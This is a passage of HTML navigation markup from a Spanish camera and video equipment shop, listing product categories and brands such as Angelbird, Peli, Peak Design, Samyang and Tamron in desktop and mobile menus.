																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/114-monitores" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											MONITORES											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-7 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/114-monitores"
                                                                                class="cbp-column-title nav-link cbp-category-title">MONITORES</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/115-benq-monitores">BenQ Monitores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/116-feelworld-monitores">FEELWORLD MONITORES</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-12"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/70-angelbird-" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Almacenamiento											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/70-angelbird-"
                                                                                class="cbp-column-title nav-link cbp-category-title">Angelbird</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria">Tarjetas de Memoria</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a">CFexpress™ v4 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a">CFexpress™ 2.0 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b">CFexpress™ v4 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b">CFexpress™ 2.0 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/268-cfast-20">CFast™ 2.0</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii">SDXC™ UHS-I, UHS-II</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii">microSDXC™ UHS-I, UHS-II</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3">SSD Video Recording Pro MK3</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/272-modulos-de-grabacion">Modulos de Grabación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas">Lectores de Tarjetas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/274-accesorios">Accesorios</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/346-cables">Cables</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/60-transporte" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											TRANSPORTE											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/60-transporte"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRANSPORTE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/53-peli">Peli™</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/80-peli-air">Peli™ AIR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/90-peli-protector">Peli™ Protector</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/96-peli-ruck">Peli™ RUCK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/98-peli-hybrid">Peli™ Hybrid</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/219-peli-micro-cases">Peli™ Micro Cases</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/223-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/224-everyday-line">Everyday Line</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/296-everyday-backpack">Everyday Backpack</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/297-everyday-sling">Everyday Sling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/298-everyday-messenger">Everyday Messenger</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/299-everyday-tote">Everyday Tote</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/300-everyday-hip-belt">Everyday Hip Belt</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/225-travel-line">Travel Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/237-outdoor-line">Outdoor Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/312-accesorios-peak-design-">Accesorios Peak Design</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte">COTTON CARRIER</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/278-arnes-para-camaras">Arnés para cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/279-eslingas-y-correas">Eslingas y Correas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-">Arnés para prismáticos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/281-accesorios">Accesorios</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-11"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-11  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/63-accesorios" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											ACCESORIOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/63-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESORIOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/324-benq">BenQ</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/325-proyectores">Proyectores</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/216-carretes">CARRETES</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/328-santafilm">SantaFilm</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/329-agfa">AGFA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/215-cobra-union">COBRA UNION</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/332-cables-de-5-metros">Cables de 5 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/335-cables-de-10-metros">Cables de 10 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/336-cables-de-extension-">Cables de extensión</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/337-cables-cortos">Cables cortos</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/350-dzofilm">DZOFILM</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/218-hp-instant">HP INSTANT</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/333-impresoras">Impresoras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/334-papel">Papel</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/211-kodak">KODAK</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/326-grabadora-de-audio">Grabadora de Audio</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/210-nasa">NASA</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-">Estaciones Meteorológicas</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/121-newell">Newell</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/192-baterias">Baterias</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/196-canon">Canon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/197-sony">Sony</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/198-nikon">Nikon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/248-v-mount">V-Mount</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/194-cargadores">Cargadores</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/249-v-mount-cargadores">V-Mount Cargadores</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/195-disparadores">Disparadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/193-kit-cargador-baterias">Kit cargador + baterias</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/222-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/229-camera-gear">Camera Gear</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/233-tripods">Tripods</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/234-straps">Straps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/235-clips-accesories">Clips &amp; Accesories</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/230-store-protect">Store &amp; Protect</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/232-repuestos">Repuestos</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/118-reflecta">Reflecta</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/327-escaner-">Escaner</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/349-thypoch">THYPOCH</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/221-xencelabs">XENCELABS</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/330-tabletas-graficas">Tabletas Gráficas</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/345-otros">OTROS</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-9  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/58-objetivos"  >
																						
											
											<span class="js-mobile-menu__tab-title">OBJETIVOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/58-objetivos" class="mobile-menu__column-title">OBJETIVOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/338-dzofilm" class="text-reset">DZOFILM</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/340-arles" class="text-reset">Arles</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/351-arles-lustre" class="text-reset">Arles Lustre</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/342-vespid-prime-2" class="text-reset">Vespid Prime 2</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/339-x-tract" class="text-reset">X-Tract</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/341-catta-zoom" class="text-reset">Catta Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/343-pictor-zoom" class="text-reset">Pictor Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/354-catta-ace" class="text-reset">Catta Ace</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/67-samyang" class="text-reset">Samyang</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/51-xeen" class="text-reset">XEEN</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/97-xeen-cf" class="text-reset">XEEN CF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/186-af" class="text-reset">AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/212-v-af" class="text-reset">V-AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/187-premium-xp" class="text-reset">Premium XP</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/188-dslr" class="text-reset"> DSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/189-vdslr" class="text-reset">VDSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/190-csc" class="text-reset">CSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/191-vcsc" class="text-reset">VCSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/201-xeen-meister" class="text-reset">XEEN Meister</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/236-remaster-slim" class="text-reset">Remaster Slim</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/244-prima" class="text-reset">PRIMA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/66-tamron" class="text-reset">Tamron</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/275-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/276-montura-canon-rf" class="text-reset">montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/277-montura-fuji-x" class="text-reset">montura Fuji X</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/285-montura-nikon-z" class="text-reset">montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/286-accesorios-tamron" class="text-reset">Accesorios TAMRON</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/238-thypoch" class="text-reset">Thypoch</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/239-simera" class="text-reset">SIMERA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/287-montura-leica-m" class="text-reset">Montura Leica M</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/288-montura-nikon-z" class="text-reset">Montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/289-montura-sony-e" class="text-reset">Montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/290-montura-canon-rf" class="text-reset">Montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/291-montura-fujifilm-x" class="text-reset">Montura Fujifilm X</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/240-eureka" class="text-reset">EUREKA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/241-simera-c" class="text-reset">SIMERA-C</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/242-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/243-montura-leica-m" class="text-reset">montura Leica M</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/355-ksana" class="text-reset">KSANA</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-6  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/199-camaras"  >
																						
											
											<span class="js-mobile-menu__tab-title">CÁMARAS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/199-camaras" class="mobile-menu__column-title">CÁMARAS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/200-agfa" class="text-reset">AGFA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/353-easypix" class="text-reset">EASYPIX</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/69-hasselblad" class="text-reset">HASSELBLAD</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/294-camaras" class="text-reset">Cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/293-objetivos" class="text-reset">Objetivos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/292-accesorios-" class="text-reset">Accesorios</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/209-kodak" class="text-reset">KODAK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/250-yashica" class="text-reset">YASHICA</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-20  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/62-video"  >
																						
											
											<span class="js-mobile-menu__tab-title">VÍDEO</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/62-video" class="mobile-menu__column-title">VÍDEO</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/123-hollyland" class="text-reset">HOLLYLAND</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/318-soluciones-de-video" class="text-reset">Soluciones de Vídeo</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion" class="text-reset">Sistemas de Intercomunicación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/320-microfonos-inalambricos" class="text-reset">Micrófonos Inalámbricos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/321-accesorios-hollyland" class="text-reset">Accesorios Hollyland</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/119-feelworld" class="text-reset">FEELWORLD</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/214-yololiv" class="text-reset">YOLOLIV</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/114-monitores"  >
																						
											
											<span class="js-mobile-menu__tab-title">MONITORES</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/114-monitores" class="mobile-menu__column-title">MONITORES</a>
                                                                                                                
